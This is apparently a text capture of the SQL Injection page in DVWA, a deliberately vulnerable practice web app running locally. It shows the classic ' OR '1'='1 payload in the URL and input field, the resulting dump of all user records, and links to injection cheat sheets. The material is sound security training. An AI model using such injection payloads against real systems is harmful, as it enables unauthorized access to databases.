 Vulnerability: SQL Injection :: Da
http://127.0.0.1:8081/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection